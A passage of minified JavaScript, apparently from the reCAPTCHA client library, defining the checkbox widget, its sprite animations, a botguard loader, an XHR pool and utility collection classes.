1)},I.Kn=function(O,q,U,E){(E=[(U=[1,4,"function"],!0),0,21],q=this.N,q&&typeof q.isEnabled==U[2]&&!q.isEnabled()||!w[42](E[2],U[1],this,U[E[1]],!O))||(O||(this.setActive(!1),v[13](10,2,this,!1)),this.isVisible()&&this.j.xy(this,O),e[16](24,U[E[1]],this,!O,U[E[1]],E[0]))},jK.prototype),I).isActive=function(){return!!(this.l&4)},I.setActive=function(O,q){q=[42,4,16],w[q[0]](18,q[1],this,q[1],O)&&e[q[2]](27,1,this,O,q[1])},jK.prototype).u=A[37].bind(null,1),I.gi=function(){return!!(this.l&32)},jK),
D1=((I.OT=(jK.prototype.M=function(O,q,U){(U=(q=[4,0,!0],[34,2,"ctrlKey"]),this).isEnabled()&&(R[U[0]](29,this,U[1])&&v[13](8,U[1],this,q[U[1]]),O.r8.button!=q[1]||aS&&O[U[2]]||(R[U[0]](56,this,q[0])&&this.setActive(q[U[1]]),this.j&&this.j.yA(this)&&this.m().focus())),O.r8.button!=q[1]||aS&&O[U[2]]||O.preventDefault()},function(O){return O.keyCode==13&&this.Sr(O)}),I.ze=function(O){return V[47].call(this,32,O)},I).Sr=((I.d8=function(){return!!(this.l&16)},jK).prototype.qY=function(){R[34](59,this,
32)&&this.Nc(!0)},I.wH=function(){return e[40].call(this,24)},function(O,q,U,E){return V[46].call(this,8,O,q,U,E)}),jK.prototype.O=(I.oI=(jK.prototype.A=function(O,q){!V[43]((q=["isEnabled",2,24],11),!1,1,O,this.m())&&this.dispatchEvent(jqM)&&this[q[0]]()&&R[34](31,this,q[1])&&v[13](q[2],q[1],this,!0)},function(O,q){(q=[16,20,4],w)[42](q[1],q[2],this,q[0],O)&&e[q[0]](25,1,this,O,q[0])}),I.pE=function(O,q){return w[19].call(this,10,O,q)},I.Nc=function(O,q){q=[32,42,1],w[q[1]](19,4,this,q[0],O)&&e[16](26,
q[2],this,O,q[0])},function(O,q){(q=[34,"setActive",58],this.isEnabled())&&(R[q[0]](q[2],this,2)&&v[13](16,2,this,!0),this.isActive()&&this.Sr(O)&&R[q[0]](31,this,4)&&this[q[1]](!1))}),P9);if(typeof vZ!=="function")throw Error("Invalid component class "+vZ);if(typeof D1!=="function")throw Error("Invalid renderer class "+D1);
var WLn=N[36](20,vZ),RP=((((((N[pi[WLn]=D1,20](4,"goog-control",function(){return new jK(null)}),N[21](3,du,jK),du).prototype.iu=function(O){return(O=[3,"h7",33],this.i==O[0])?v[11](O[2]):this[O[1]](O[0])},du.prototype).Kn=function(O,q){q=["call","prototype","tabIndex"],jK[q[1]].Kn[q[0]](this,O),O&&(this.m()[q[2]]=this[q[2]])},du.prototype).oI=function(O){O&&this.d8()||!O&&this.i==1||this.h7(O?0:1)},du.prototype.yc=function(O,q,U,E,c,K){((jK.prototype.yc[K=[14,16,"call"],K[2]](this),this).H3&&(c=
y[K[0]](55,this),this.h&&V[6](36,V[6](20,V[6](28,V[6](36,V[6](20,c,new mE(this.h),rQ,this.XZ),this.h,AU,this.A),this.h,vN,this.pE),this.h,l$,this.M),this.h,ZV,this.O),V[6](12,V[6](36,c,new mE(this.m()),rQ,this.XZ),new GV(document),ZN,this.XZ)),this).h&&(this.h.id||(E=this.h,U=hLM(),O=N[20](26,":",this)+"."+U,E.id=O),q=this.m(),y[6](K[1],Jo,q,this.h.id))},I=du.prototype,I.XZ=function(O,q){return D[14].call(this,18,O,q)},I.h7=function(O,q,U,E){if(O==(E=["i",(q=[2,"recaptcha-checkbox-loading",0],"Nc"),
2],q[E[2]])&&this.d8()||O==1&&this[E[0]]==1||O==q[0]&&this[E[0]]==q[0]||O==3&&this[E[0]]==3)return V[38](25);return(((U=((((O==q[0]&&this[E[1]](!1),this[E[0]]=O,R)[31](38,O==q[E[2]],this,"recaptcha-checkbox-checked"),R)[31](6,O==q[0],this,"recaptcha-checkbox-expired"),R)[31](30,O==3,this,q[1]),this.m()))&&y[6](80,JN,U,O==q[E[2]]?MKW:X9a),this).dispatchEvent(nN),V)[38](21)},I).d8=function(){return this.i==0},du.prototype).M=function(O,q){(jK.prototype.M.call(this,(q=[!0,3,89],O)),S)[q[1]](q[2],q[0],
this)},I.gi=function(O){return jK.prototype[(O=[27,"m","gi"],O)[2]].call(this)&&!(this.isEnabled()&&this[O[1]]()&&e[O[0]](2,"recaptcha-checkbox-clearOutline",this[O[1]]()))},du.prototype.oQ=function(O){this.H=A[30](2,w[O=["tabIndex",5,"d8"],14].bind(null,O[1]),{id:N[20](66,":",this),ZZ:this.Y,checked:this[O[2]](),disabled:!this.isEnabled(),qT:this[O[0]]},void 0,this.v)},function(O,q,U,E,c,K,z,Y,m,r){return l[29].call(this,74,O,q,U,E,c,K,z,Y,m,r)}),Og=((I.OT=function(O,q){return(q=["keyCode",!0,"XZ"],
!O)||O[q[0]]!=32&&O[q[0]]!=13?!1:(this[q[2]](O),q[1])},I).Nc=(I.sv=function(){this.i==2||this.h7(2)},function(O,q){S[jK.prototype[q=["Nc",88,"call"],q[0]][q[2]](this,O),3](q[1],!1,this)}),q3)(),qA=xc();function oQ(O,q,U){return V[48].call(this,2,O,q,U)}var fnW=(V[3](34,oQ,iA),HR());
oQ.prototype.F=(oQ.prototype.isActive=(oQ.prototype.stop=(oQ.prototype.start=function(O,q,U,E){(U=(q=(this.N=((O=[null,!0,(E=["H",0,"mozRequestAnimationFrame"],20)],this).stop(),!1),w[45](11,O[E[1]],this)),w[43](2,O[E[1]],this)),q&&!U&&this[E[0]][E[2]])?(this.i=l[21](34,this.l,this[E[0]],fnW),this[E[0]][E[2]](O[E[1]]),this.N=O[1]):this.i=q&&U?q.call(this[E[0]],this.l):this[E[0]].setTimeout(y[16](11,E[1],this.l),O[2])},oQ.prototype.P=function(O){((O=[27,"j","L"],this).N&&this.i&&R[39](O[0],this.i),
this.i=null,this)[O[2]].call(this[O[1]],e[0](28))},function(O,q,U){(U=["H",29,"i"],this).isActive()&&(O=w[45](13,null,this),q=w[43](1,null,this),O&&!q&&this[U[0]].mozRequestAnimationFrame?R[39](U[1],this[U[2]]):O&&q?q.call(this[U[0]],this[U[2]]):this[U[0]].clearTimeout(this[U[2]])),this[U[2]]=null}),function(){return this.i!=null}),function(){this.stop(),oQ.G.F.call(this)});function cX(O,q,U){return v[31].call(this,2,O,q,U)}
var RO=((I=(V[3](36,cX,iA),cX.prototype),I.UT=0,I).F=function(O){delete (delete this[((O=["i","H","call"],cX.G.F[O[2]](this),this).stop(),O)[0]],this)[O[1]]},function(O){return v[29].call(this,72,O)}),EF=((I.start=function(O,q){this[q=["stop","UT",82],this[q[0]](),q[1]]=w[13](q[2],O!==void 0?O:this.N,this.l)},I.stop=(I.fU=function(){return R[5].call(this,9)},function(O){this[O=[48,37,"UT"],this.isActive()&&A[O[0]](O[1],this[O[2]]),O[2]]=0}),I).isActive=function(){return this.UT!=0},null),he={},UF=
null,oW=FC(),HZ=w_(),T_=o9(),eq=zu(),w7=S1(),cY=dK(),pN=YS(),NV=(V[3](22,nJ,bP),function(O){return y[15].call(this,2,O)}),ghM=((V[3](16,(nJ.prototype.H=(nJ.prototype.j=function(){this.H(cY)},function(O){this.dispatchEvent(O)}),Dh),nJ),D)[37](13,w[7].bind(null,77),18),V8()),xfC=Uk();
((((((((V[(Dh.prototype.pause=(Dh.prototype.P=function(){this.H(ghM)},function(O){(O=[!1,1,"i"],this[O[2]]==O[1])&&(V[5](11,O[0],this),this[O[2]]=-1,this.H(pN))}),Dh.prototype).stop=(Dh.prototype.play=function(O,q,U,E,c){if((c=(E=[0,1,!1],["progress",0,"i"]),O)||this[c[2]]==E[c[1]])this[c[0]]=E[c[1]],this.coords=this.l;else if(this[c[2]]==E[1])return E[2];return!((this[(((this.startTime=(V[5](6,E[2],this),U=e[c[1]](30)),this[c[2]])==-1&&(this.startTime-=this.duration*this[c[0]]),this.endTime=this.startTime+
this.duration,this[c[0]]||this.H(HZ),this).H(oW),this[c[2]])==-1&&this.H(T_),c[2]]=E[1],q=N[36](17,this),q in he||(he[q]=this),y)[10](2),e[33](31,E[1],E[c[1]],this,U),0)},Dh.prototype.F=function(O){(this[(this[O=["H","F","i"],O[2]]==0||this.stop(!1),O)[0]](xfC),Dh.G)[O[1]].call(this)},Dh.prototype.H=function(O){this.dispatchEvent(new Fs(O,this))},function(O,q){((((V[5]((q=[40,1,!1],12),q[2],this),this.i=0,O)&&(this.progress=q[1]),l)[q[0]](22,0,this.progress,this),this).H(w7),this).H(eq)}),3](38,Fs,
RD),V)[3](38,P2,nJ),P2.prototype).add=function(O,q){v[q=[32,"L","push"],q[0]](13,this.l,O)||(this.l[q[2]](O),l[21](44,this[q[1]],O,cY,!1,this))},P2.prototype.remove=function(O,q){w[22](19,(q=[0,6,"L"],q)[0],O,this.l)&&N[3](q[1],q[0],this,!1,this[q[2]],cY,O)},P2.prototype).F=function(O){((this.l.forEach((O=["F","call","G"],function(q){q.dispose()})),this.l).length=0,P2)[O[2]][O[0]][O[1]](this)},V)[3](36,ys,P2),ys).prototype.play=function(O,q,U){if((q=[1,(U=["N",!0,"i"],0),!1],this.l).length==q[1])return q[2];
if(O||this[U[2]]==q[1])this[U[0]]<this.l.length&&this.l[this[U[0]]][U[2]]!=q[1]&&this.l[this[U[0]]].stop(q[2]),this[U[0]]=q[1],this.H(HZ);else if(this[U[2]]==q[0])return q[2];return((this.startTime=(this[this.H(oW),U[2]]==-1&&this.H(T_),e)[0](60),this.endTime=null,this[U[2]]=q[0],this.l[this[U[0]]]).play(O),U)[1]},ys.prototype).pause=function(O){(O=["i","l",1],this)[O[0]]==O[2]&&(this[O[1]][this.N].pause(),this[O[0]]=-1,this.H(pN))},ys.prototype).stop=function(O,q,U,E){if((E=["l","i","H"],this)[E[1]]=
0,this.endTime=e[0](31),O)for(q=this.N;q<this[E[0]].length;++q)U=this[E[0]][q],U[E[1]]==0&&U.play(),U[E[1]]==0||U.stop(!0);else this.N<this[E[0]].length&&this[E[0]][this.N].stop(!1);this[(this[E[2]](w7),E)[2]](eq)},ys).prototype.L=function(O){this.i==(O=[61,"endTime",0],1)&&(this.N++,this.N<this.l.length?this.l[this.N].play():(this[O[1]]=e[O[2]](O[0]),this.i=O[2],this.j(),this.H(eq)))};function Om(O,q,U,E,c,K){return l[29].call(this,2,O,q,U,E,c,K)}
var Fo=new h3(new ((((((V[3](18,Om,Dh),Om.prototype.P=function(O,q,U){((q=-(O=-a4(this.coords[U=[0,"px ","G"],U[0]]/this.N.width)*this.N.width,a4(this.coords[1]/this.N.height))*this.N.height,this.L).style.backgroundPosition=O+U[1]+q+"px",Om[U[2]]).P.call(this)},Om.prototype).j=function(O){((O=[!0,"call","G"],this.o)||this.play(O[0]),Om[O[2]].j)[O[1]](this)},Om.prototype.F=function(){this.L=(Om.G.F.call(this),null)},N[21](2,Jm,du),Jm.prototype.oI=function(O,q,U,E,c,K,z,Y,m,r){(r=(m=[3,!1,1],[1,"i",
(q=this,8)]),O&&this.d8()||!O&&this[r[1]]==m[2])||this.T||(c=function(){return q.h7(Y)},z=this[r[1]],Y=O?0:1,K=this.gi(),E=y[29](29,m[r[0]],this,!0),this[r[1]]==m[0]?U=v[3](45,m[r[0]],void 0,m[r[0]],this,!O):(U=V[38](25),E.add(this.d8()?l[25](40,"",m[r[0]],this):v[32](40,m[r[0]],this,m[r[0]],K,z))),O?E.add(l[25](r[2],"",!0,this,c)):(U.then(c),E.add(v[32](17,m[r[0]],this,!0,K,Y))),U.then(function(){E.play()},function(){}))},Jm).prototype.iu=function(O,q){if(this.i==(q=[64,43,3],q)[2]||this.T)return v[11](q[0]);
return(O=v[42](48),v)[q[2]](q[1],!1,O,!0,this),O.promise},Jm).prototype.oQ=function(O,q,U,E,c,K,z){this.H=(c=(K=(U=(O=N[20](24,":",(z=[30,"d8","v"],this)),this).Y,E=this[z[1]](),!this.isEnabled()),q=this.tabIndex,a4(8),l[45](66,"Opera","OPR",gt))<=8,A)[z[0]](74,w[14].bind(null,6),{id:O,ZZ:U,checked:E,disabled:K,qT:q,NT:!0,BT:!!c},void 0,this[z[2]])},Jm).prototype.sv=function(O,q,U,E,c,K,z){this.i==(z=[0,1,(U=this,"T")],K=[2,!1,!0],K[z[0]])||this[z[2]]||(E=this.i,q=this.gi(),c=y[29](21,K[z[1]],this,
K[2]),this.i==3?O=v[3](46,K[z[1]],void 0,K[z[1]],this,K[2]):(O=V[38](25),c.add(this.d8()?l[25](9,"",K[z[1]],this):v[32](32,K[z[1]],this,K[z[1]],q,E))),O.then(function(){return U.h7(2)}),c.add(v[32](33,K[z[1]],this,K[2],K[z[1]],K[z[0]])),O.then(function(){c.play()},function(){}))},Jm.prototype.yc=function(O){(O=[63,"yc",48],du).prototype[O[1]].call(this),this.C||(this.C=w[O[2]](61,"recaptcha-checkbox-spinner",this),this.zf=w[O[2]](O[0],"recaptcha-checkbox-spinner-overlay",this))},Jm.prototype).lu=
function(O){if(this.T==O)throw Error(jg());this.T=O},KK)(28,560,0,0),"recaptcha-checkbox-borderAnimation",20,new QJ(28,28)),U1=new h3(new KK(28,840,0,560),"recaptcha-checkbox-borderAnimation",10,new QJ(28,28)),O1=new h3(new KK(56,560,28,0),"recaptcha-checkbox-borderAnimation",20,new QJ(28,28)),E1=new h3(new KK(56,840,28,560),"recaptcha-checkbox-borderAnimation",10,new QJ(28,28)),B9=new h3(new KK(84,560,56,0),"recaptcha-checkbox-borderAnimation",20,new QJ(28,28)),q0=new h3(new KK(84,840,56,560),"recaptcha-checkbox-borderAnimation",
10,new QJ(28,28)),lk=new h3(new KK(30,600,0,0),"recaptcha-checkbox-checkmark",20,new QJ(38,30)),Zh=new h3(new KK(30,1200,0,600),"recaptcha-checkbox-checkmark",20,new QJ(38,30)),MD=["bgdata",ZM,(N[21](3,Bo,g),Bo.NY=r_(),-3)],Xj=((((D[Bo.prototype.I=v[5](16,MD),37](9,y[13].bind(null,5),8),Rn.prototype.cancel=function(O,q,U,E){E=[51,"K","call"],this.l?this.H instanceof Rn&&this.H.cancel():(this.i&&(q=this.i,delete this.i,O?q.cancel(O):(q.h--,q.h<=0&&q.cancel())),this[E[1]]?this[E[1]][E[2]](this.S,this):
this.o=!0,this.l||(U=new Xj(this),N[24](E[0],!1,this),N[14](6,!0,U,!1,this)))},Rn.prototype).v=function(O,q){N[14](5,!0,q,(this.P=!1,O),this)},Rn.prototype.tW=function(O,q){N[q=[34,24,!0],q[1]](q[0],!1,this),N[14](4,q[2],O,q[2],this)},Rn.prototype)["finally"]=function(O,q){return new Promise((q=this,function(U,E){N[1](72,!1,q,function(c){(O(),U)(c)},function(c){E((O(),c))})}))},Rn.prototype.then=function(O,q,U,E,c,K){return((K=new Wz(function(z,Y){E=(c=z,Y)}),N)[1](46,!1,this,c,function(z){return z instanceof
Xj?K.cancel():E(z),v5},this),K).then(O,q,U)},Rn.prototype[NH]=!0,V[3](2,zX,y2),zX.prototype.message=We(),zX).prototype.name=J6(),function(){return y[42].call(this,1)}),sqa=(((V[3](38,Xj,y2),Xj.prototype.message=Cr(),Xj.prototype.name=e1(),H5.prototype).l=function(){delete AN[this.i];throw this.H;},ST(),V)[3](32,qB,y2),sqa)||{id:He()},k0=[(N[21](5,(fS.prototype.load=((fS.prototype.execute=function(O){return this.H.then(function(q){return new Promise(function(U){(O&&O(),q).invoke(U,!1)})})},fS.prototype).set=
function(O,q){this.i=((w[q=[3,null,17],27](33,O,q[0],X),w[27](q[2],O,1,X))||w[27](q[2],O,2,X),this.H=q[1],O)},function(O,q,U,E,c){w[((c=["i",27,23],O=[3,null,7],window.botguard)&&(window.botguard=O[1]),c)[1]](17,this[c[0]],O[0],X)&&(w[c[1]](31,this[c[0]],1,X)||w[c[1]](30,this[c[0]],2,X))?(U=V[c[2]](30,0,e[40](15,4,w[c[1]](32,this[c[0]],O[0],X))),w[c[1]](31,this[c[0]],1,X)?(q=V[c[2]](32,0,e[40](3,4,w[c[1]](31,this[c[0]],1,X))),this.H=l[40](73,1E3,O[0],O[2],2,y[34](13,q)).then(function(){return new window.botguard.bg(U,
function(){})})):w[c[1]](31,this[c[0]],2,X)?(E=V[26](16,O[1],V[c[2]](31,0,e[40](2,4,w[c[1]](17,this[c[0]],2,X)))),this.H=new Promise(function(K){A[18](56,"",E),K(new window.botguard.bg(U,function(){}))})):this.H=Promise.reject()):this.H=Promise.reject()}),Am),g),D[37](7,l[42].bind(null,89),52),0),bw,-1],fL=(N[21]((Am.prototype.I=v[5](96,k0),3),eB,g),function(O,q,U,E,c,K,z,Y){return D[46].call(this,1,O,q,U,E,c,K,z,Y)}),tY=((((XK(),N)[21](6,VJ,g),D)[37](11,D[37].bind(null,20),13),D)[37](9,V[33].bind(null,
4),35),l)[26](5,null,VJ),to=[0,bw,(VJ.NY=B_(),-2),ZM],Vu=["conf",1,ZM,eS,2,o3,eS,kO,k0,eS,["mconf",Xn,1,ZM,Ty,(eB.prototype.I=v[5](16,to),cBe),-1,to,ZM],eS,-1,1,eS,-3,bw,eS,-2,Ty,eS,-4,bw,eS,-1],ky=(VJ.prototype.I=v[5](48,Vu),hx)(),yY=(l[3](21,((Fy.prototype.get=function(){return this.i},Fy).prototype.init=function(O,q,U){if(q=(this.i=(U=[23,14,20],O=O===void 0?new VJ:O),N[U[1]](44,this.i,U[0],X,void 0,y[U[2]].bind(null,98))))this.H=new RH(q);return this},Fy)),dL()),pA=rl3(),$6=qu(),tP=Qf(),VT=dd(),
hP=$$(),QT=bW(),x5=yo(),ad=Dy(),i0=Qv(),Pu=(WV(),SA()),je=Tv(),yT=MS(),$5=cji(),Wu=gM(),fF=dT(),gW=v3l(),Id=KAe(),pI=((dF.prototype.add=function(O,q,U){(U=this.i.get(O))||this.i.set(O,U=[]),U.push(q)},dF.prototype.toString=function(O,q){if(q=["H","join","i"],this[q[0]])return this[q[0]];return(this[(O=[],q)[2]].forEach(function(U,E,c){c=D[34](8,E),U.forEach(function(K,z){((z=c,K!=="")&&(z+="="+D[34](16,K)),O).push(z)})}),this)[q[0]]=O[q[1]](a2())},dF.prototype).set=function(O,q){this.i.set(O,[q])},
dF.prototype.remove=function(O){this.i["delete"](O)},LM)(),Gp=wR(),ane=bZ(),nA=vR(),LL3=pv(),iq9=Hd(),TH=M4(),OQ=((v0(),Ku(),vx)(),oG)(),is=yjW(),lP=a$(),Zt=bK(),Lh=g$(),vF=LZh(),uoM=sx(),In4=Ms(),N1=(u8(),KW()),w3=tx(),us=A9(),Bja=(QQ(),k5)(),FLa=(qb(),eF)(),It=((aG(),dC4)(),hy)(),OK9=pU(),q1a=$t(),U0M=(kt(),gK)(),EqN=S2(),oq0=Gu(),Rk=lz(),cqi=BI(),X2=MH(),Kd3=DC(),VV=tL(),B2=(cm(),t6)(),zy0=SV(),Y1a=I9(),NgR=yq(),h_=pk(),Mm=(D[37](7,N[16].bind(null,1),12),xx()),XT=x$(),m0L=sw(),Dt=AB(),gg=SO(),
Za=El(),at=sC(),RA=m2(),KA=dXL(),JL=PoN(),lt=SV(),U$=nT(),Sv=Of(),BQ=HC(),ho,AJ=(ho=qC.requestIdleCallback)==null?void 0:ho.bind(qC),vG=setTimeout.bind(qC),TV=RegExp,rr=Os(),JK=kal(),BuW=xG(),hs=null,Kn=null,zZ={stringify:JSON.stringify,parse:JSON.parse},dV=pa(),G8=vm(),d2=0,Qu=performance,ih=Date.now,v3=Qu.timeOrigin,TL=Qu.now.bind(Qu),nb=Date,zC=(D[28](34,"",nb,V[35](48,87,0))instanceof Dp&&(nb={},nb[V[35](49,87,0)]=function(){return 0}),[]),LJ=((rO.rJ=(cF.prototype.vU=function(){return this.H},
function(O,q){var U=["apply",2,26];return rO.H4[U[0]](rO,[O,q,rO.Ib].concat(v[29](U[2],zw[U[0]](U[1],arguments))))}),(rO.YJ=function(){return y[11].call(this,32)},rO).H4=function(O,q,U){var E=[22,"apply",2],c=[512,2,null],K=zw[E[1]](3,arguments),z=TL(),Y=y[35](7,c[0],c[E[2]],c[1],z,R[27](6,1,new bt,q));return K=O[E[1]](c[E[2]],v[29](E[0],K)),Promise.resolve(K).then(function(m,r,J){(r=(J=[null,24,3],TL())-z,v)[J[1]](41,r==J[0]?r:R[25](10,512,r),J[2],void 0,Y),U(Y,m)},function(m,r,J,C){U((J=(C=[(r=
[4,null,3],25),1,2],TL()-z),v[24](41,J==r[C[1]]?J:R[C[0]](13,512,J),r[C[2]],void 0,Y),A[9](56,r[C[1]],r[0],Y,!0),Y),m)}),K},rO.ZC=function(){return R[43].call(this,4)},(rO.W4=function(O,q){return N[37].call(this,8,O,q)},cF.prototype).MY=function(){return this.Z4?this.Z4:this.i.toString()},rO).Ib=function(O){return N[15].call(this,10,O)},[1]),PZ=yU(),js=aM(),E$=EO(),gJ=this;function FU(){return D[16].call(this,22)}
FU.prototype.clear=(FU.prototype.remove=(FU.prototype.D4=function(O,q,U,E,c){for(q=(c=["i",1,"push"],this).H.length-c[1],U=[];q>=0;--q)U[c[2]](this.H[q]);for(O=this[E=0,c[0]].length;E<O;++E)U[c[2]](this[c[0]][E]);return U},function(O,q,U,E,c){return((U=(c=(E=this.H,["prototype",!0,0]),EVh(E,O)),U>=c[2])?(Array[c[0]].splice.call(E,U,1),q=c[1]):q=!1,q)||w[22](22,c[2],O,this.i)}),function(){this.i=[],this.H=[]});function xR(O,q){return D[48].call(this,65,O,q)}var BK=(V[3](34,xR,iA),q7)(),rqM=tO();
((xR.prototype.F=(I=xR.prototype,I.ab=function(){return{}},function(O,q){if(this[(q=["F","i",13],xR).G[q[0]].call(this),q[1]].size>0)throw Error(rqM);for(O=(delete this[q[1]],this).H;O.H.length!==0||O[q[1]].length!==0;)y[30](q[2],null,v[5](22,O));delete this.H}),I.GR=function(O){return typeof O.am=="function"?O.am():!0},I).Yy=function(O,q,U,E){if(!((U=Date[E=[null,5,"now"],E[2]](),this.j!=E[0])&&U-this.j<this.delay)){for(;V[18](3,this)>0&&(q=v[E[1]](19,this.H),!this.GR(q));)this.qc();if(O=(!q&&V[18](E[1],
this)+this.i.size<this.l&&(q=this.ab()),q))this.j=U,this.i.add(O);return O}},I.Ts=function(O,q){(this[q=["H","i",30],q[1]]["delete"](O),this.GR(O)&&V[18](4,this)+this[q[1]].size<this.l)?this[q[0]][q[1]].push(O):y[q[2]](14,null,O)},I).qc=function(O,q,U,E){for(q=(E=[5,18,"i"],this.H);V[E[1]](6,this)+this[E[2]].size<this.P;)O=q,U=this.ab(),O[E[2]].push(U);for(;V[E[1]](1,this)+this[E[2]].size>this.l&&V[E[1]](1,this)>0;)y[30](15,null,v[E[0]](E[1],q))};function Kb(O,q){return N[39].call(this,16,O,q)}
N[21](6,gQ,(RP.prototype.o5=function(O,q,U,E){for(q=(U=this.i,E=(O=[],U.length),0);q<E;q++)O.push(U[q].i);return O},Kb.prototype.getValue=function(){return this.H},RP.prototype.remove=function(O,q,U,E,c,K,z,Y,m,r,J,C){if(!((U=(C=[2,(E=[2,1,0],1),(Y=this.i,0)],Y).length,q=Y[E[C[0]]],U)<=E[C[0]])){if(U==E[C[1]])Y.length=E[C[0]];else{for(J=(z=(c=(K=(Y[E[C[0]]]=Y.pop(),E[C[0]]),this.i),c.length),c[K]);K<z>>E[C[1]];){if(m=(O=K*E[C[2]]+(r=K*E[C[2]]+E[C[2]],E[C[1]]),r<z&&c[r].i<c[O].i)?r:O,c[m].i>J.i)break;
K=(c[K]=c[m],m)}c[K]=J}return q.getValue()}},RP.prototype.D4=(RP.prototype.clear=function(){this.i.length=0},function(O,q,U,E){for(U=(O=this.i,q=[],O.length),E=0;E<U;E++)q.push(O[E].getValue());return q}),RP));function HO(O,q){return e[15].call(this,27,O,q)}
var bh=(((((((I=(V[3](2,HO,xR),HO.prototype),I.qc=function(){(HO.G.qc.call(this),this).Jo()},I).F=function(O){this[(((O=["N",null,"F"],HO.G)[O[2]].call(this),qC).clearTimeout(this.L),this[O[0]]).clear(),O[0]]=O[1]},I.Yy=function(O,q,U,E){if(E=["Jo",0,"call"],!O)return(U=HO.G.Yy[E[2]](this))&&this.delay&&(this.L=qC.setTimeout(Rg(this[E[0]],this),this.delay)),U;this[l[18](30,E[1],1,O,q!==void 0?q:100,this.N),E[0]]()},I).Ts=function(O){(HO.G.Ts.call(this,O),this).Jo()},I.Jo=function(O,q){return S[7].call(this,
1,O,q)},V[3](20,TX,HO),TX.prototype).GR=function(O){return!O.K&&!O.isActive()},TX.prototype).ab=function(O,q){return(O=(q=new by,this).h)&&O.forEach(function(U,E){q.headers.set(E,U)}),this.o&&(q.j=!0),q},UY).prototype[Symbol.iterator]=function(){return this},UY.prototype).next=function(O){return{value:(O=this.i.next(),O.done?void 0:this.H.call(void 0,O.value)),done:O.done}},function(O,q,U){return l[10].call(this,2,q,O,U)}),aP=(((N[nS.prototype[(TQ.prototype.next=(TQ.prototype.q6=function(){return this},
function(){return w4}),nS.prototype.q6=function(){return new sG(this.i())},nS.prototype.H=function(){return new aP(this.i())},Symbol).iterator]=function(){return new aP(this.i())},21](3,sG,TQ),sG.prototype).next=function(){return this.i.next()},sG).prototype[Symbol.iterator]=function(){return new aP(this.i)},sG.prototype.H=function(){return new aP(this.i)},function(O){return w[13].call(this,6,O)}),JqM=((((((((I=((N[21](5,aP,nS),aP).prototype.next=function(){return this.l.next()},w6.prototype),I.o5=
function(){return N[45](27,0,this),this.i.concat()},I.D4=function(O,q,U){for(q=(O=(N[U=["i",0,45],U[2]](28,U[1],this),[]),U)[1];q<this[U[0]].length;q++)O.push(this.H[this[U[0]][q]]);return O},I).has=function(O){return R[23](34,this.H,O)},I).equals=function(O,q,U,E,c,K,z){if(this===(E=[(z=[1,29,32],!0),0,!1],O))return E[0];if(this.size!=O.size)return E[2];for((c=q||e[z[2]].bind(null,24),N)[45](z[1],E[z[0]],this),U=E[z[0]];K=this.i[U];U++)if(!c(this.get(K),O.get(K)))return E[2];return E[0]},I).clear=
function(O){this[((O=[0,"H","l"],this[O[1]]={},this).i.length=O[0],this).size=O[0],O[2]]=O[0]},I.remove=function(O){return this["delete"](O)},I)["delete"]=function(O,q){return R[23](43,(q=[!1,30,"i"],this.H),O)?(delete this.H[O],--this.size,this.l++,this[q[2]].length>2*this.size&&N[45](q[1],0,this),!0):q[0]},w6.prototype.get=function(O,q){return R[23](40,this.H,O)?this.H[O]:q},D)[37](7,D[5].bind(null,20),29),I=w6.prototype,I).set=function(O,q,U){this[R[23](41,(U=["H","l","i"],this[U[0]]),O)||(this.size+=
1,this[U[2]].push(O),this[U[1]]++),U[0]][O]=q},I.forEach=function(O,q,U,E,c,K){for(E=this.o5(),K=0;K<E.length;K++)U=E[K],c=this.get(U),O.call(q,c,U,this)},I).keys=function(){return l[42](18,this.q6(!0)).H()},I.values=function(){return l[42](26,this.q6(!1)).H()},I.entries=function(O){return e[21](6,(O=this,function(q){return[q,O.get(q)]}),this.keys())},I.q6=function(O,q,U,E,c){return(q=(E=(U=(c=(N[45](26,0,this),0),this.l),this),new TQ),q).next=function(K){if(U!=E.l)throw Error("The map has changed since the iterator was created");
if(c>=E.i.length)return w4;return K=E.i[c++],{value:O?K:E.H[K],done:!1}},q},V[3](16,pK,bP),f0L)(),Kx=[d8,OE,fh,qf,wP,p$],yu=(V[3]((pK.prototype.F=function(O){this[(((((O=[null,"i","dispose"],pK.G).F.call(this),this.H)[O[2]](),this).H=O[0],this.l)[O[2]](),this.l=O[0],this[O[1]].clear(),O)[1]]=O[0]},(pK.prototype.abort=(pK.prototype.P=(pK.prototype.h=function(O,q,U,E,c){(c=["LU",81,"o"],U=this.i.get(O))&&!U.M6?(N[3](23,q,Kx,U.zg,this.l),q[c[2]]=sX(0,this.j),q.h=U[c[0]](),q.j=U.Pn(),U.M6=q,this.dispatchEvent(new qo(d8,
this,O,q)),w[22](c[1],O,this,q),U.pJ&&q.abort()):(E=this.H,E.i["delete"](q)&&E.Ts(q))},function(O,q,U,E,c,K,z){z=["PU",7,22],U=q.target;switch(q.type){case d8:w[z[2]](82,O,this,U);break;case OE:a:{if((E=this.i.get(O),U.H)==z[1]||V[13](58,1223,U)||E[z[0]]>E.lt)if(this.dispatchEvent(new qo(OE,this,O,U)),E&&(E.gb=!0,E.Of)){c=E.Of.call(U,q);break a}c=null}return c;case fh:this.dispatchEvent(new qo(fh,this,O,U));break;case p$:case qf:K=this.i.get(O),K[z[0]]>K.lt&&this.dispatchEvent(new qo(qf,this,O,U));
break;case wP:this.dispatchEvent(new qo(wP,this,O,U))}return null}),function(O,q,U,E,c){if(c=["l","i",20],E=this[c[1]].get(O))U=E.M6,E.pJ=!0,q&&(U&&(S[18](21,this[c[0]],U,Kx,E.zg),y[c[2]](4,null,d8,function(K){(K=this.H,K.i["delete"](U))&&K.Ts(U)},U,!1,this)),this[c[1]].remove(O)),U&&U.abort()}),pK.prototype).send=function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((b=["P","Yy","H"],this.i).get(O))throw Error(JqM);return this[J=((C=new yu(q,Rg(this[b[0]],this,O),E,U,c,z,Y!==void 0?Y:this.N,m,r!==void 0?r:this.L),
this.i).set(O,C),Rg(this.h,this,O)),b[2]][b[1]](J,K),C},4),qo,RD),function(O,q,U,E,c,K,z,Y,m,r){return S[0].call(this,4,q,K,E,O,U,c,z,Y,m,r)}),M0=(((N[((((I=yu.prototype,I).MY=function(){return this.i},I).k0=function(){return this.H},I.fc=function(){return this.j},I).vU=function(){return this.l},I.Pn=function(){return this.L},I).LU=function(){return this.N},21](2,$Z,iA),$Z.prototype).send=function(O,q){return(q=O.l)?xC(this.i.bind(this),q,O):this.i(O)},$Z.prototype).i=function(O){return new Wz(function(q,
